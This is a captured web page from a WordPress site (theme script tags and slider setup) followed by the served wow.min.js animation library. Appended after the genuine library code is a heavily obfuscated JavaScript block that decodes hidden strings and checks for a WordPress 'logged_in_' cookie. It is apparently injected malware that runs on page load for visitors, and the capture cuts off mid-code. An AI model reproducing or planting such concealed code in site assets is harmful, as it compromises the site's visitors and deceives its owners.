<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/jquery.inview.min.js?ver=1.3.5.4" id="zante-inview-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/jquery.magnific-popup.min.js?ver=1.3.5.4" id="zante-magnific-popup-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/moment.min.js?ver=1.3.5.4" id="zante-moment-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/morphext.min.js?ver=1.3.5.4" id="zante-morphext-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/owl.carousel.min.js?ver=1.3.5.4" id="zante-owl.carousel-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/owl.carousel.thumbs.min.js?ver=1.3.5.4" id="zante-owlthumbs-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/wow.min.js?ver=1.3.5.4" id="zante-wow-js"></script>
<script type="text/javascript" id="zante-main-js-extra">
/* <![CDATA[ */
var zante_js_settings = {"header_sticky":"1","smooth_scroll":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/main.js?ver=1.3.5.4" id="zante-main-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://ilbelvedere.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"18bd88f7b2","goalSecurity":"8db8517d6e","couponSecurity":"36f5db47da","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/ilbelvedere.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.8.3" id="bravepop_front_js-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi21,revapi8,revapi12,revapi13,revapi14,revapi15;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["hero"] = {once: RS_MODULES.modules["hero"]!==undefined ? RS_MODULES.modules["hero"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("hero") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["hero"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("hero"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1170,1024,778,480",
					gridheight:"800,768,960,485",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"800,768,960,485",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							swipe_min_touches:50
						},
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-title-wrap\">  	<div class=\"tp-arr-imgholder\"></div> </div>",
							style:"zeus",
							hide_onmobile:true,
							hide_under:600,
							hide_onleave:true,
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
						type:"mouse",
						origo:"slidercenter",
						speed:2000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider82"] = {once: RS_MODULES.modules["revslider82"]!==undefined ? RS_MODULES.modules["revslider82"].once : undefined, init:function() {
			window.revapi8 = window.revapi8===undefined || window.revapi8===null || window.revapi8.length===0  ? document.getElementById("rev_slider_8_2") : window.revapi8;
			if(window.revapi8 === null || window.revapi8 === undefined || window.revapi8.length==0) { window.revapi8initTry = window.revapi8initTry ===undefined ? 0 : window.revapi8initTry+1; if (window.revapi8initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider82"].init()}); return;}
			window.revapi8 = jQuery(window.revapi8);
			if(window.revapi8.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_8_2"); return;}
			revapi8.revolutionInit({
					revapi:"revapi8",
					sliderType:"carousel",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1200,
					gridheight:850,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"850,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					carousel: {
						infinity:true,
						space:30,
						border_radius:4
					},
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"",
							style:"hesperiden"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider123"] = {once: RS_MODULES.modules["revslider123"]!==undefined ? RS_MODULES.modules["revslider123"].once : undefined, init:function() {
			window.revapi12 = window.revapi12===undefined || window.revapi12===null || window.revapi12.length===0  ? document.getElementById("rev_slider_12_3") : window.revapi12;
			if(window.revapi12 === null || window.revapi12 === undefined || window.revapi12.length==0) { window.revapi12initTry = window.revapi12initTry ===undefined ? 0 : window.revapi12initTry+1; if (window.revapi12initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider123"].init()}); return;}
			window.revapi12 = jQuery(window.revapi12);
			if(window.revapi12.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_12_3"); return;}
			revapi12.revolutionInit({
					revapi:"revapi12",
					sliderType:"carousel",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1200,
					gridheight:850,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"850,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					carousel: {
						infinity:true,
						space:30,
						maxVisibleItems:5,
						border_radius:4
					},
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"",
							style:"hesperiden"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider134"] = {once: RS_MODULES.modules["revslider134"]!==undefined ? RS_MODULES.modules["revslider134"].once : undefined, init:function() {
			window.revapi13 = window.revapi13===undefined || window.revapi13===null || window.revapi13.length===0  ? document.getElementById("rev_slider_13_4") : window.revapi13;
			if(window.revapi13 === null || window.revapi13 === undefined || window.revapi13.length==0) { window.revapi13initTry = window.revapi13initTry ===undefined ? 0 : window.revapi13initTry+1; if (window.revapi13initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider134"].init()}); return;}
			window.revapi13 = jQuery(window.revapi13);
			if(window.revapi13.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_13_4"); return;}
			revapi13.revolutionInit({
					revapi:"revapi13",
					sliderType:"carousel",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1200,
					gridheight:850,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"850,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					carousel: {
						infinity:true,
						space:30,
						border_radius:4
					},
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"",
							style:"hesperiden"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider145"] = {once: RS_MODULES.modules["revslider145"]!==undefined ? RS_MODULES.modules["revslider145"].once : undefined, init:function() {
			window.revapi14 = window.revapi14===undefined || window.revapi14===null || window.revapi14.length===0  ? document.getElementById("rev_slider_14_5") : window.revapi14;
			if(window.revapi14 === null || window.revapi14 === undefined || window.revapi14.length==0) { window.revapi14initTry = window.revapi14initTry ===undefined ? 0 : window.revapi14initTry+1; if (window.revapi14initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider145"].init()}); return;}
			window.revapi14 = jQuery(window.revapi14);
			if(window.revapi14.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_14_5"); return;}
			revapi14.revolutionInit({
					revapi:"revapi14",
					sliderType:"carousel",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1200,
					gridheight:850,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"850,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					carousel: {
						infinity:true,
						space:30,
						border_radius:4
					},
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"",
							style:"hesperiden"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider156"] = {once: RS_MODULES.modules["revslider156"]!==undefined ? RS_MODULES.modules["revslider156"].once : undefined, init:function() {
			window.revapi15 = window.revapi15===undefined || window.revapi15===null || window.revapi15.length===0  ? document.getElementById("rev_slider_15_6") : window.revapi15;
			if(window.revapi15 === null || window.revapi15 === undefined || window.revapi15.length==0) { window.revapi15initTry = window.revapi15initTry ===undefined ? 0 : window.revapi15initTry+1; if (window.revapi15initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider156"].init()}); return;}
			window.revapi15 = jQuery(window.revapi15);
			if(window.revapi15.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_15_6"); return;}
			revapi15.revolutionInit({
					revapi:"revapi15",
					sliderType:"carousel",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1200,
					gridheight:850,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"850,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					carousel: {
						infinity:true,
						space:30,
						border_radius:4
					},
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						bullets: {
							enable:true,
							tmp:"",
							style:"hesperiden"
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </div>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 18/01/2026 15:02 (America/Montevideo UTC:-3) -->


--- FILE ---
content_type: application/javascript
request_url: https://ilbelvedere.com/wp-content/themes/zante/assets/js/wow.min.js?ver=1.3.5.4
body_size: 8160
content:
/*! WOW - v1.0.3 - 2017-01-14
* Copyright (c) 2017 Matthieu Aussaguel; Licensed MIT */(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass,null!=this.config.callback?this.config.callback(a):void 0},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return 